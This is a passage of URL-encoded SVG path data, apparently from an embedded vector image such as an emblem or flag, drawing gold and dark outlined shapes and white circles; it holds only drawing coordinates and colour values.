3v-1l-.6.5v-.9l.2-.2V90l.2-.3.2-.3.2-.3h.2v-.2l.2-.2h.2v-.2h.2l.2-.2h.3l.2-.2h.3l.2-.2h1v1h-1l-.3.2h-.2v.2h-.2l-.2.2v.2l-.2.2-.2.2v.2l-.2.2v.7l-.7.6zm.5-.5v.5h-.6l.6-.5zm-6-.5h5.5v1h-5.5l-.5-.5.5-.5zm0 1h-.5v-.5l.5.5zm.5-7v6.5h-1V85l.4-.6.6.5zm-1 0v-.4h.4l-.4.5zm.5 0v-.4.5zm-.5 0v-.4h.4l-.4.5z'/%3E%3Cpath fill='%2321231e' d='M499.8 122.4h-1v-1.7l-.2-1v-.7l-.3-.8-.2-.8-.2-.8-.3-.8-.3-.7-.4-.6-.4-.7-.4-.7-.5-.7-.5-.6-.5-.6-.6-.5-.7-.6-.6-.6-.6-.5-.5-.6-.7-.4-.7-.4-.6-.4-.8-.3-.7-.4-1-.3-.7-.2h-.8l-.8-.2h-.8l-1-.2h-1v-1h2l.8.2h1l.8.3.8.4.8.2.8.4.8.3.8.4.7.4.7.6.7.5.7.6.6.6.6.6.6.6.6.6.5.7.5.7.5.7.4 1 .4.6.4.8.3.8.3 1 .3.7.2.8v1l.2.7v2zM482 140.2v-1h1.8l1-.2.7-.2.8-.2.8-.2 1-.3.6-.2.8-.3.7-.4.8-.3.7-.4.6-.5.7-.5.6-.5.6-.6.5-.5.5-.6.5-.6.5-.6.4-.7.4-.6.4-.8.3-.7.3-1 .3-.6.3-.8.2-.8v-1l.2-.7v-1.6h1v2.8l-.2.8-.2.8-.3 1-.3.7-.3.8-.3.8-.3 1-.4.6-.5.7-.5.7-.5.7-.6.6-.6.7-.6.6-.6.5-.7.6-.7.5-.7.6-.7.4-.8.4-.8.4-.8.3-.8.4-.8.2-1 .2-.8.2h-.8l-1 .2h-1zm-17.5-17.8h1v1.8l.2.7v.8l.3.8.2.8.3.7.3 1 .3.6.5.8.4.7.3.8.5.6.5.6.5.7.6.5.5.6.5.5.7.5.6.5.7.4.7.4.7.5.7.3.7.3.8.4.8.2.8.2.8.2h1.8l.7.2v1h-1.8l-.7-.2-1-.2-.8-.2-.8-.2-1-.3-.7-.2-.8-.4-.8-.4-.7-.4-.7-.5-.7-.4-.7-.5-.7-.4-.7-.6-.5-.7-.5-.6-.5-.7-.5-.7-.5-.7-.4-.7-.4-1-.3-.7-.5-.8-.2-.8-.3-1-.2-.7v-1l-.2-.8v-1.8zm17.6-17.8v1h-1.7l-.7.2h-.8l-.8.3-.8.3-.8.3-.7.3-.8.2-.8.4-.7.4-.7.4-.6.5-.7.4-.6.5-.6.5-.6.6-.5.7-.5.6-.5.7-.4.7-.5.7-.4.7-.2.8-.3.8-.3.8-.2.8-.2.8v.8l-.2 1v1.7h-1v-2.8l.2-1 .2-.8.3-1 .2-.8.4-.8.2-.8.4-.7.4-1 .5-.6.5-.7.5-.7.6-.6.6-.6.7-.6.6-.6.6-.5.7-.4.7-.5.7-.3.8-.4.8-.3.8-.4 1-.2.7-.3h1l.8-.2h.8l1-.2h.8z'/%3E%3Cpath fill='%23edb92e' d='M499 118.8a17.6 17.6 0 0 1 0 6c-5.5-.2-11.2-.3-17-.3-5.5 0-11.2 0-17 .3a17.5 17.5 0 0 1 .3-6l16.8-.3c5.8 0 11.4.2 17 .3z'/%3E%3Cpath fill='%2321231e' d='M499.8 122.4h-1V120h-.2v-1l1-.2v1.7l.2.2v1.6zm-.7 3 .2-1-.6.3v-.8l.2-.2v-1.1h1v2.2h-.2l-.5.5zm.6-.5v.3h-.5l.6-.4zm-17.5 0v-1H494l.4.2h4.8v1h-10.6l-.5-.2h-6zm-17.4 0 1-.3-.5-.4h4.7l.4-.2H482v1h-11l-.5.2H465l-.5-.3zm.6.3h-.5v-.4l.5.3zm-.7-3h1v2.4l-1 .3v-2.6zm.8-4v1l.5-.3v.8l-.2.2v2.5h-1v-3h.2v-.4l.5-.5zm-.5.5v-.4h.5l-.5.4zm17.3-.8v1h-9.1l-.5.2H466l-.7.2v-1h2.5l.5-.2h9l.5-.2h4.2zm17.5.8-1 .2.4.4h-3.6l-.5-.2h-10.3l-.5-.2h-2.1v-1h10l.5.2h6.1l.5.6zm-.5-.5h.4v.5l-.4-.5z'/%3E%3Cpath fill='%23edb92e' d='M468.8 133.2c-3.6-2.3-4.3 1.2-4.2 4.7.4 13.2 3 25.8-.6 42-1.4 6.4-3.7 10-1.5 11.3 5.7 3.2 8.3 6 7.4 7.7 1.5 3.2 5.7 2.6 12 1.6 6.6 1 10.7 1.6 12.4-1.6-1-1.6 1.7-4.5 7.4-7.7 2.2-1.2 0-5-1.5-11.3-3.5-16.2-1-28.8-.7-42 0-3.6-.5-7-4-4.8a28.6 28.6 0 0 1-26.8 0z'/%3E%3Cpath fill='%2321231e' d='M465 138h-1v-1.5l.2-.3v-1.6l.2-.3v-.3h.2v-.4l.2-.2v-.3h.2l.2-.3.2-.2.2-.2h.2l.2-.2h1.8l.4.2.4.2h.3l.4.3-.4 1-.4-.3h-.2l-.3-.2h-.3l-.2-.2h-1.2v.2h-.2v.2l-.2.2v.2l-.2.2v.4l-.2.3v.4l-.2.2v2.5zm-.5 42-1-.2.3-1.5.3-1.4.3-1.6.2-1.4.2-1.5.2-1.4v-2.5l.2-1.4V154l-.2-1.2v-2.5l-.2-1.2V148l-.2-1.2v-1.2l-.2-1.3V142l-.2-1.3V138h1v3.5l.2 1.2v2.6l.2 1.2v1.3l.2 1.2v2.5l.2 1.2v1.3l.2 1.3v13.3l-.2 1.4v1.4l-.3 1.5-.2 1.4-.2 1.6-.2 1.4-.2 1.5-.3 1.6zm-1.8 11-.4.8-.3-.2-.2-.2-.2-.2-.2-.2v-.2l-.2-.3V188l.2-.3v-.4l.2-.3v-.4l.2-.4v-.5l.3-.4.2-.4v-.5l.3-.3v-.5l.3-.5v-.6l.3-.4.2-.6v-.6l.3-.6 1 .3-.2.7v.6l-.3.5v.6l-.2.5-.2.4v.6l-.3.4v.5l-.3.4v.4l-.2.4v.4l-.2.4v.4l-.2.3v.4l-.2.4v1.9l.2.2.2.2zm7.6 7.8-1 .4v-.4h.2v-1l-.2-.2v-.2l-.2-.2v-.4l-.3-.2-.2-.2-.2-.3h-.3l-.2-.4-.3-.2-.3-.3h-.3l-.4-.4-.4-.3-.3-.2-.5-.2-.4-.3-.3-.3-.5-.3-.5-.3-.4-.3-.5-.3-.6-.2.5-1 .6.4.5.3.5.3.4.3.5.4.4.3.5.3.5.2.3.3.4.3.4.3.3.4.2.2.3.3.3.2.2.2.2.3.3.2.2.2v.2l.3.3v.2l.3.2v.5l.2.2v1.1l-.2.3v-.5zm-1 .4v-.4.4zm13 1-.2 1h.2-1.2l-.5.2h-1.2l-.6.2h-1l-.5.2h-4.7l-.4-.2h-.3l-.3-.2-.3-.2-.3-.2-.2-.2-.3-.2-.2-.2-.3-.3h-.2l-.2-.4-.2-.4 1-.4v.2l.2.3.2.2.2.2.2.2h.2l.2.2h.2l.3.2h.3l.3.2h.3l.2.2h4.3l.5-.2h1l.6-.2h1.1l.5-.2h.8zm-.2 0h.2zm12-1 1-.4v.4l-.3.4-.2.3h-.2l-.3.4-.2.2-.3.2-.3.2-.3.2-.4.2h-.3l-.3.2h-.4l-.4.2H486l-.6-.2h-.5l-.6-.2h-1.2l-.5-.2h-.6l.2-1h1.8l.5.2h.6l.6.2h1.1l.5.2h4.2l.3-.2h.3l.2-.2h.3l.2-.2.2-.2.3-.3.2-.2.2-.2v-.3l.3-.2v.5zm1-.4v.4-.4zm6.5-8 .5 1-.5.3-.5.4-.5.3-.4.2-.4.2-.4.3-.4.3-.4.3-.4.3-.3.3-.3.3h-.3l-.2.4-.3.2-.3.3h-.2l-.2.4-.2.2-.2.2v.2l-.3.2v.7h-.2v1.2l-.8.5v-.2l-.2-.2v-1.3l.2-.2v-.3l.3-.3v-.3l.3-.2.2-.3.2-.3.3-.3.2-.2.3-.3.3-.4.4-.2.3-.3.4-.2.4-.3.4-.3.4-.2.4-.3.5-.3.5-.3.5-.2.5-.3.5-.3.5-.3zm-1.7-10.7 1-.2v.6l.3.6.2.6.2.5v.7l.3.5v.5l.2.4v.6l.2.5.2.5v.4l.2.3v.4l.2.4v.5l.2.3v.7l.2.3v1.8l-.2.3v.2l-.3.3h-.2l-.2.3-.3.2-.5-1h.2l.2-.2v-.4h.2v-2.5l-.2-.3v-.3l-.2-.3v-.4l-.2-.4v-.4l-.2-.4v-.4l-.3-.5v-.6l-.2-.4v-.6l-.3-.5v-.6l-.3-.6v-.5l-.2-.6-.2-.6zm-.7-42h1v5.9l-.2 1.4v1.2l-.2 1.2v1.3l-.2 1.3v2.5l-.2 1.2v2.6l-.2 1.2v9.3l.2 1.4v1.4l.2 1.3.2 1.5.2 1.5.2 1.4.2 1.5.3 1.3.3 1.5-1 .3-.3-1.5-.3-1.5-.2-1.4-.2-1.5-.2-1.3-.2-1.5v-1.4l-.2-1.4V167l-.2-1.3v-10.3l.2-1.3v-2.5l.2-1.3V149l.2-1.2v-1.3l.2-1.2V143l.2-1.2V138zm-3.3-4.4-.5-1h.4l.3-.2.2-.2h.3l.4-.2h1.2l.3.2h.2l.2.3v.2l.2.2h.2v.4l.2.2v.3h.2v.7l.2.3v1.5l.2.3v1.1h-1v-2.4l-.2-.3v-.8l-.2-.3v-.4l-.2-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2h-1.1l-.2.2h-.3l-.3.2-.3.2zm-27 0 .4-1 .8.5.7.5.7.4.7.2.7.3.8.2.8.3 1 .2.7.2 1 .2h.7l1 .2h.8l1 .2h4.6l.7-.2h1l.8-.3h.8l1-.3.7-.2.8-.3.8-.2.8-.3.7-.4.8-.3.7-.4.7-.3.5 1-.7.3-.7.4-.8.4-.7.3-1 .4-.7.3-.7.3-1 .2-.7.2-1 .2h-.8l-1 .2h-1l-.8.2h-4.6l-1-.2h-.8l-1-.2-.8-.2-1-.2-.7-.2-.8-.3-.8-.3-.8-.3-.8-.2-.8-.4-.7-.4-.7-.4z'/%3E%3Cg id='b'%3E%3Cpath fill='%23edb92e' d='M363 212c-2-4-.3-9.8.3-11 .3-.8-.6-2.2-1-2.8-13-18.3-13.2-20-4.3-26.8 8-6 26.2-12 39.2-16.2 2.7-2 4.4-5 6.8-7.2-25 1.8-52 12-65.5 23.8-7.2 6.2 1.5 19 12.2 38 6.7 5 9.8 7 12.3 2.3z'/%3E%3Cpath fill='%2321231e' d='m362.8 200.7 1 .4v.2l-.2.2v.3l-.2.3v.5l-.2.2v.6l-.2.4v.7l-.2.3v1.6l-.2.4v2.5l.2.4v.4l.2.4v.4l.2.4v.3l.3.4-1 .3v-.4l-.3-.5v-.4l-.2-.4v-.4l-.2-.5v-.8l-.2-.6v-2.9l.2-.4v-1.2l.2-.3v-.4l.2-.2v-.6l.2-.3v-.6l.2-.2v-.2l.2-.2zm-1-2.2 1-.6v.2h.2v.4h.2v.4h.2v.2l.2.2v.4h.2v1.2l-1-.3v-.6l-.2-.2v-.2l-.2-.2v-.2l-.2-.2v-.2h-.2v-.2zm-4-27.5.5 1-.8.5-.7.6-.7.6-.5.6-.6.5-.6.5-.5.6-.5.5-.3.4-.3.5-.3.5v.5l-.3.5v1.7l.2.6.2.8.2.7.4.8.4.8.4 1 .5 1 .6 1 .7 1 .7 1.3 1 1.2.7 1.3 1 1.4 1 1.5 1 1.5 1.3 1.7-.8.5-1.3-1.7-1-1.5-1-1.5-1-1.4-1-1.3-.8-1.2-.8-1.2-.7-1-.6-1-.7-1-.4-1-.6-1-.3-.7-.2-1-.2-.7v-.7l-.2-.7v-1.4l.2-.6.2-.6.2-.6.3-.6.4-.6.5-.5.5-.5.5-.5.6-.6.7-.5.7-.7.7-.6.7-.7zm39-16.2.7.8h-.2l-1.2.5-1.2.5-1.2.4-1.4.3-1.3.4-1.4.5-1.4.4-1.3.5-1.5.5-1.4.5-1.3.5-1.3.5-1.4.5-1.4.5-1.3.5-1.4.5-1.4.5-1.3.6-1.3.6-1.3.5-1.2.7-1.2.5-1.2.6-1 .5-1.2.6-1 .4-1 .6-1 .6-1 .5-1 .7-.7.6-.7.6-.6-1 .8-.5 1-.6.8-.7 1-.6 1-.6 1-.4 1-.6 1.2-.6 1.2-.5 1-.7 1.4-.6 1.3-.5 1.3-.6 1.3-.5 1.2-.4 1.4-.5 1.3-.5 1.3-.5 1.4-.5 1.3-.5 1.4-.5 1.4-.5 1.4-.4 1.4-.5 1.3-.4 1.3-.4 1.3-.4 1.3-.5 1.2-.4 1.3-.5 1.3-.4 1.2-.3zm.7.8h-.2.2zm6.6-7v-1l.4.8-.2.2-.3.2-.3.3-.2.3-.2.2-.2.2v.3l-.3.2-.2.2-.2.2-.2.3-.3.3-.2.3-.2.2-.2.3v.3l-.3.2-.2.3-.2.2-.3.2-.2.3-.2.2-.2.2h-.2l-.3.4-.3.2-.2.2-.3.2-.2.2-.3.2-.2.2-.6-.8v-.2l.3-.2.3-.2.2-.2.2-.2.2-.2.3-.2.2-.2.2-.2v-.2l.3-.3.2-.2.2-.2.2-.2v-.2l.3-.2.2-.2.2-.3.2-.3v-.3l.3-.2.2-.2.2-.3.2-.2v-.2l.4-.3.2-.2.2-.2.2-.3.2-.2h.3l.2-.3.4.8zm0-1 1.4-.2-1 1-.4-1zM338.8 172l-.7-.8 1.5-1 1.4-1.2 1.4-1 1.5-1.2 1.5-1 1.7-1 1.7-1 1.7-1 2-1 1.8-1 2-1 2-1 2-.8 2-1 2.2-.7 2-.8 2.3-.8 2.3-1 2.2-.6 2.3-.7 2.3-.6 2.4-.5 2.3-.6 2.4-.7 2.4-.5 2.4-.4 2.4-.4 2.4-.4 2.3-.3 2.3-.3 2.4-.3 2.3-.2v1l-2.3.2-2.3.3-2.3.3-2.3.3-2.4.4-2.3.4-2.4.4-2.3.5-2.3.6-2.3.5-2.3.6-2.3.7-2.2.7-2.2.7-2.2.8-2.2.8-2.2.8-2 1-2 .7-2.2 1-2 1-2 1-1.8.8-1.8 1-1.8 1-1.7 1-1.6 1-1.5 1-1.6 1-1.5 1.2-1.4 1-1.2 1.2zm12.2 37.3-.5.8-.2-.2-1-1.6-1-1.8-1-1.7-1-1.7-.8-1.7-1-1.6-.8-1.5-.8-1.5-1-1.5-.7-1.5-.8-1.4-.7-1.3-.7-1.4-.5-1.3-.6-1.3-.6-1.2-.4-1.2-.5-1.2-.3-1-.3-1-.4-1.2v-1l-.2-1v-2.8l.3-.8.3-.8.4-.7.5-.8.5-.7.6-.6.8.8-.6.5-.5.6-.4.7-.3.6-.3.7-.2.8v4.5l.4 1v1l.5 1 .4 1 .4 1.3.5 1.2.4 1.2.6 1.3.7 1.3.7 1.4.7 1.4 1 1.4.7 1.5 1 1.5.8 1.5 1 1.6.8 1.7 1 1.7 1 1.7 1 2 1 1.6h-.3zm-.5.8-.2-.2.2.3zm12.5 1.3v1l.5-.2-.3.4-.2.4-.3.4-.3.3-.3.2-.2.3-.3.2-.3.2h-.3l-.5.2h-2.1l-.4-.2-.5-.2-.4-.2-.3-.2-.5-.2-.4-.3-.5-.3-.5-.3-.4-.4-.6-.3-.5-.3-.5-.4-.6-.4-.5-.4-.6-.4-.5-.5.5-.8.7.4.5.3.6.5.6.3.5.5.4.4.5.2.4.3.4.3.5.3.4.3.4.2.5.2.4.2h.5l.3.2h1.5l.2-.2h.3l.2-.3.2-.2.3-.2.2-.3v-.3l.4-.4.2-.4.4-.4zm-.4.3v-.4h.4l-.4.3zm.4.6v-1l.5.3-.5.6zm.5-.7.3.6h-.8l.5-.7z'/%3E%3Cpath fill='%23edb92e' d='M359 213.6a34 34 0 0 1-1-4.7c-.7-2.8-.4-5.7.5-8.3-3-4.2-6.4-8.8-8.8-13.3-1.7-3.3-3-7-2-10.6 1-4 4.5-6.6 7.6-9 3.7-2.8 8.6-5.3 13.6-7.5 11-4.6 20-7 26.5-7l-4.2 3.8c-12 4-26.4 9.2-33.3 14.5-9 6.8-8.6 8.4 4.3 26.7.4.6 1.3 2 1 2.7-.6 1.2-1.8 7.2 0 11.4-1 2-2.6 1-4.2 1.2z'/%3E%3Cpath fill='%2321231e' d='m357.4 209 1-.2v.7l.2.2v.7h.2v.8l.2.3v.3l.2.3v.7h.2v.6h.2l-1 .4v-.3l-.2-.3v-.2l-.2-.3v-.5l-.2-.3v-.6h-.2v-.5l-.2-.3v-.7l-.2-.3v-.2zm1-.2zm-.4-7.8 1-.6v.5l-.2.4v.2l-.2.2v1l-.2.2v.8l-.2.2v4.7l.2.3-1 .2v-.6l-.2-.2V203h.2v-1l.2-.2v-.5l.2-.2v-.2l.2-.3v.5zm1-.6v.5-.6zm-9.7-12.8 1-.5v.6l.3.4.3.4v.4l.4.5.2.4.3.4v.5l.4.4.3.4.2.4.2.4.3.4.2.4.3.5.3.4.3.3.3.4.2.4.2.5.3.5.3.4.3.4.3.4.3.4.2.4.3.4.2.4.3.4.3.4.3.4.3.4-1 .6-.2-.4-.3-.4-.3-.4-.3-.4-.4-.4-.3-.4-.2-.4-.2-.4-.3-.4-.3-.4-.3-.5-.4-.4-.3-.3-.3-.4-.2-.4-.3-.5-.3-.5-.3-.4-.4-.4-.3-.4-.2-.5-.2-.4-.3-.5-.2-.4-.3-.4-.3-.4-.2-.4-.3-.5-.2-.4-.2-.5-.3-.5-.2-.4zm-2-11 1 .4-.2.3v4.1l.2.4v.3l.2.3v.7l.3.3v.4l.2.4v.6l.3.3v.3l.3.3v.2l.3.3v.3l.2.3-1 .6v-.3l-.2-.3-.2-.3v-.3l-.3-.4v-.3l-.3-.3v-.3l-.3-.3-.2-.3v-.3l-.2-.2v-.4l-.2-.3v-.3l-.2-.3v-.7l-.2-.4V180l-.2-.4V178l.2-.2v-.7l.2-.3zm7.7-9.2.6.8-.3.2-.3.3-.3.2h-.3l-.3.3-.2.3-.2.2-.3.3-.3.3-.3.2-.3.3-.2.2-.3.3-.4.3-.2.2-.3.3v.3l-.4.3-.2.3-.2.2-.3.3-.3.3-.2.3-.2.4v.3l-.3.3-.2.3v.3l-.3.3v.3l-.2.3v.4l-1-.3v-.4l.2-.4v-.4l.2-.4.2-.4v-.3l.3-.4.2-.2.2-.3.2-.3v-.3l.4-.5.2-.3.2-.2.3-.3.4-.3.2-.3.3-.2.2-.2.3-.3.2-.3.3-.2.3-.3.3-.2.3-.3.2-.2.3-.2.3-.3.3-.2h.4l.3-.4.3-.2zm13.7-7.5.4.8-.4.2-.4.2-.5.2-.5.2-.4.2-.5.2-.4.3-.6.2-.5.2-.5.2h-.5l-.4.3-.5.3-.3.2-.4.2-.5.3-.4.2-.4.2-.4.3-.5.2-.3.2-.4.3-.4.2-.5.2-.4.2-.2.3-.4.2-.4.2-.4.2-.3.3-.4.3-.4.2-.6-.8.3-.3h.4l.4-.4.4-.3.4-.2.4-.2.4-.2.4-.3.4-.2.4-.2.4-.2.4-.3.5-.2.5-.2.4-.2.4-.2.4-.3h.4l.5-.3.4-.3.6-.2.4-.2.5-.2.5-.3.4-.2.5-.2h.4l.4-.3.5-.2.5-.2.4-.2h.5zm0 0zm27-6.4-.6-.7.5.7H394l-.6.2h-1.8l-.7.2h-.8l-.7.2h-.7l-.8.3-.8.2h-.7l-.8.2-.8.2-1 .2-.8.2-.8.3-1 .3-.8.3-1 .3-.8.2-1 .3-.8.3-1 .3-1 .5-1 .3-.8.4-1 .4-1 .4-1 .4-1 .4-.5-1 1-.4 1-.4 1-.4 1-.4 1-.3 1-.5 1-.3 1-.4 1-.3.8-.3 1-.3.8-.4 1-.2.8-.3h1l.8-.4.8-.2.8-.2.8-.2h.8l.8-.3.8-.2h.7l.7-.2h.8l.7-.2h1.4l.5-.2h1.9l.4.8zm-.3-1h1.4l-1 1-.4-1zm-4.4 4 4-3.7.8.6-4 3.8-.3.2-.5-1zm.7.8-.2.2.2-.2zM358.3 172l-.6-1 .7-.5.7-.5 1-.5.7-.5.8-.5 1-.5.8-.4 1-.5 1-.4.8-.5 1.2-.4 1-.5 1-.3 1-.5 1.2-.5 1-.4 1.3-.5 1-.4 1.2-.5 1-.5 1.3-.5 1-.4 1.3-.4 1.2-.5 1.2-.4 1.2-.4 1.2-.5 1-.4 1.3-.3 1.2-.4 1-.3 1.2-.4.3 1-1.2.3-1 .3-1.3.4-1 .4-1.3.5-1.2.4-1.2.3-1.2.4-1 .4-1.2.6-1.2.4-1 .4-1.3.5-1 .3-1.3.5-1 .4-1.2.5-1 .4-1 .6-1.2.5-1 .5-1 .5-1 .5-1 .5-.8.5-1 .4-.8.4-.8.5-.8.4-.7.5-.7.4-.7.5zm4.4 26-.8.5-1.3-1.7-1-1.5-1-1.5-1-1.4-1-1.3-.8-1.2-.8-1.2-.7-1-.6-1-.7-1-.4-1-.5-1-.4-.7-.2-1-.2-.7v-.7l-.2-.7v-1.4l.2-.6.2-.6.2-.6.3-.6.4-.6.5-.5.5-.5.5-.5.6-.6.7-.5.7-.7.7-.6.7-.7.6 1-.8.5-.7.6-.7.6-.5.6-.6.5-.6.5-.5.6-.5.5-.3.4-.3.5-.3.5v.5l-.2.6v2.2l.3.8.3.7.4.8.4.8.4 1 .6 1 .5 1 .7 1 .7 1.3 1 1.2.7 1.3 1 1.4 1 1.5 1 1.5 1.3 1.7zm1 3-1-.3v-1h-.2v-.2l-.2-.2v-.2h-.2v-.4l.7-.7.2.2v.4h.2v.2l.2.2v.2l.2.2v.4h.2v1.4zm.2 11.6-1-.5v.6l-.2-.4-.2-.5v-.4l-.2-.4v-.6l-.2-.4v-.5l-.2-.4v-5.4l.2-.4v-.7l.2-.4v-.5l.2-.3v-.4l.2-.2 1 .3v.2l-.2.2v.6l-.2.2v.6l-.2.3v1.1l-.2.4v5.1l.2.4v.8l.3.4v.4l.2.4.2.4v.4zm0-.4v.4-.4zm-5 1v1-1h.2l.2-.2h1.4v.2h1.5l.2-.2h.2v-.2h.2v-.2l.2-.2.2-.3 1 .6-.2.2-.2.2v.2l-.2.2h-.2v.2l-.3.2h-.4l-.2.2h-.3v.2h-3v-1zm0 1v-1l.6.2-.5.7zm.6-.8.2.7h-.7l.6-.6z'/%3E%3Cpath fill='%23edb92e' d='M468 132.2c.3-2.3 0-2-.3 1.6-.3-.7-.8-1-1.4-1-1 0-1.7 1.6-1.8 5.2l.2 2.8c-33-.7-52.7 4.3-57.7 14-4.2 7.8 3 21 13.6 36 1.3 1.8 1.2 1.6 0 3-1.8 2.3-3.8 6-2.3 9.2a24.3 24.3 0 0 1-21 1.5c-1-3-3.4-4.4-5.4-5.8-.5-.2-2-1-2-1.4l-10.2-31.6c-9.5-30.7 75.3-33.5 88.3-33.5z'/%3E%3Cpath fill='%2321231e' d='m467.3 134 1-.4-1 .2V132h.2v-1.2l.2-.2.6-.3.3.3v1.6h-1V131l.4.2h.6v-.2 1l-.2.2v1.8h-1zm1 0-.2 1.6-.7-1.5h1zm-2-.7v-1h.7v.2h.4v.2h.2v.2h.2v.2h.2v.2h.2v.2l-1 .5v-.2h-.2v-.2h-.2v-.2h-.4zm0 0zM465 138h-1v-1.8l.2-.3v-.9l.2-.3v-.7h.2v-.3l.2-.3.2-.3.2-.2h.2v-.2h.2v-.2h.5v1h-.2v.2h-.2v.2l-.2.2v.3l-.2.3v.6l-.2.2v2l-.2.3v.4zm-1 0zm.7 3.3v-1l-.5.5v-2.3h-.2v-.4l1-.2v1.8l.2.2v1l-.5.5zm.5-.5v.5h-.5l.5-.5zM407.4 155l-1-.5.7-1 .7-.8.7-1 .8-.7 1-.8 1-.8 1-.8 1-.7 1.3-.7 1.2-.7 1.4-.6 1.6-.6 1.5-.5 1.7-.7 1.7-.5 1.8-.4 2-.5 1.8-.5 2-.3 2.2-.4 2.2-.3 2.2-.2 2.4-.3 2.4-.2 2.5-.2h2.5l2.7-.2h2.7l2.8-.2h9v1H453l-2.8.2h-2.6l-2.6.2-2.5.2-2.4.2-2.3.3-2.2.2-2.2.3-2 .4-2 .3-2 .4-1.8.4-1.8.4-1.7.5-1.6.5-1.5.6-1.5.5-1.3.5-1.3.7-1.2.6-1 .7-1 .7-1 .7-1 .7-.6.8-.7.8-.6.8-.6 1zm13.6 35.5-.8.6-1-1.3-1-1.4-1-1.4-1-1.5-.8-1.3-.8-1.4-1-1.3-.7-1.3-.8-1.3-.8-1.4-.7-1.2-.7-1.3-.6-1-.6-1.3-.5-1.2-.5-1.2-.5-1.2-.4-1-.5-1-.3-1.2-.3-1-.3-1-.2-1.2v-1l-.2-1V158l.3-.8.3-1 .2-.7.3-.8 1 .5-.4.7-.2.7-.2.8-.2.8v4.5l.2 1 .3 1v1l.5 1 .3 1.2.4 1 .5 1.2.5 1 .5 1.2.6 1.2.6 1.2.6 1.3.7 1 .7 1.4.8 1.3.8 1.3.8 1.3 1 1.3.8 1.4 1 1.3.8 1.4 1 1.4 1 1.5zm0 3.8-.8-.7.2-.3.2-.2h.2v-.2l.2-.2v-.4l-.2-.2v-.2h-.2v-.3h-.2v-.3h-.2l.8-.7.2.3.2.3v.2h.2v.4h.2v.2l.2.2v1l-.2.2v.2h-.2v.2l-.2.2-.2.2-.2.3zm-2.5 9-.4-.8-.2.7v-.3l-.2-.5v-.3l-.2-.3v-3.5l.2-.3v-.3l.2-.4.2-.3v-.3l.2-.3.2-.3v-.3l.3-.2v-.3l.3-.2.2-.3v-.2l.3-.3.2-.2v-.3l.3-.2.2-.2.8.7-.2.2-.2.2v.2h-.3v.3l-.3.3-.2.2v.3l-.3.3v.3l-.2.2-.2.3v.7l-.2.2v.2l-.2.3v.6l-.2.4v2.7l.2.3.2.3-.3.6zm.3-.5v.4l-.3.2.3-.6zm-22 1.8 1-.3-.2-.3.6.2.7.3.5.2.6.2h.8l.6.2.6.2h.7l.6.2h5.7l.7-.2h.5l.7-.3h.6l.7-.2.6-.2.7-.2.7-.2.6-.2.6-.3.6-.3.6-.2.7-.4.6-.3.5 1-.6.2-.7.4-.6.4-.7.2-.6.3-.7.2-.6.2-.6.2-.7.2-.6.2h-.6l-.7.3h-.7l-.6.2h-.7l-.7.2h-5l-.7-.2h-.7l-.6-.3h-.7l-.7-.3-.6-.3-.7-.3-.6-.2-.8-.3-.3-.4zm.4.3-.2-.2v-.2l.2.3zm-5.6-5.8.6-1 .2.2.2.2h.2l.2.2.2.2h.2l.2.2v.2h.3v.3h.3l.2.3h.2l.2.3.3.3.2.2.2.2.2.2v.2l.3.2v.2l.3.2.2.2v.2l.3.3.2.2.2.2v.2l.3.3v.3l.2.3-1 .3-.2-.2v-.3h-.2v-.3l-.2-.3-.2-.2v-.2l-.2-.2-.2-.2v-.2l-.3-.2-.2-.2-.3-.3-.2-.2-.3-.3h-.2l-.2-.3v-.2l-.3-.2h-.2v-.3h-.3l-.2-.2h-.2l-.2-.2h-.2l-.2-.3h-.2l-.2-.2h-.2zm-2-1.7.8-.3h.2v.2h.2l.2.2h.2v.2h.4v.2h.2l.2.2h.2l-.6 1-.2-.2h-.2v-.2h-.4v-.2h-.2l-.2-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2zm-10.2-31.7 1-.3.2 1 .3 1 .2.8.3 1 .3 1 .3.8.4 1 .3 1 .3 1 .3 1 .3 1 .3.8.2 1 .4 1 .3 1 .2 1 .3 1 .3 1 .4 1 .3 1 .3 1 .3 1 .5 1 .3 1 .3 1 .5 1 .3 1 .3 1 .4 1.2.4 1 .3 1 .4 1.2-1 .3-.3-1-.2-1.2-.3-1-.4-1-.2-1-.3-1-.3-1.2-.4-1-.3-1-.3-1-.4-1-.3-1-.3-1-.3-1-.4-1-.4-1-.3-1-.4-1-.3-1-.3-.8-.3-1-.4-1-.3-1-.3-1-.3-.8-.3-1-.2-1-.3-1-.3-.8-.3-1-.4-.8-.2-1zm88.2-33.6h1l-.5.5h-5.4l-2.5.2h-2.8l-3 .2-3.3.2-3.5.2-3.7.3-3.8.3-4 .4-4 .5-4 .6-4.2.6-4 .7-4.2 1-4 .8-4 1-3.7 1-3.7 1.3-3.4 1.4-3.3 1.4-3 1.5-2.6 1.6-2.3 1.7-2 2-1.6 1.8-1.2 2.2-.8 2.2-.4 2.3v2.5l.7 2.7-1 .3-.6-2.8v-2.8l.3-2.6 1-2.4 1.2-2.2 1.8-2 2-2 2.5-2 2.7-1.6 3-1.5 3.3-1.6 3.5-1.3 3.6-1 4-1.2 3.8-1 4-1 4-.7 4.2-.6 4.2-.6 4-.6 4-.5 4-.4 4-.4 3.7-.4 3.5-.2 3.3-.2 3-.2h3l2.4-.2h5.4l-.6.4zm1 0v.5h-.5l.7-.5zm-.5 0h-.4.5zm.7 0v.5h-.6l.7-.5z'/%3E%3Cpath fill='%23fff' d='M405 190.2c3.5 0 6.4 2.8 6.4 6.4 0 3.5-3 6.4-6.4 6.4s-6.4-3-6.4-6.4c0-3.6 3-6.4 6.4-6.4z'/%3E%3Cpath fill='%2321231e' d='M412 196.6h-1a6 6 0 0 0-3.4-5.3 5.8 5.8 0 0 0-2.6-.6v-1c2.3 0 4.6 1.2 5.8 3.2a7 7 0 0 1 1 3.6zm-7 7v-1c2.2 0 4.3-1.4 5.2-3.4a6 6 0 0 0 .7-2.6h1c0 2.3-1.4 4.6-3.4 6a7 7 0 0 1-3.6 1zm-7-7h1c0 2.2 1.4 4.3 3.4 5.3a5.8 5.8 0 0 0 2.6.5v1a7 7 0 0 1-5.8-3.3 7 7 0 0 1-1-3.6zm7-7v1a6 6 0 0 0-5.2 3.3 6 6 0 0 0-.7 2.6h-1c0-2.4 1.4-4.7 3.4-6a6.8 6.8 0 0 1 3.6-1z'/%3E%3Cpath fill='%23fff' d='M350.8 203.6c3.2 0 6 2.7 6 6s-2.8 6-6 6c-3.3 0-6-2.7-6-6s2.7-6 6-6z'/%3E%3Cpath 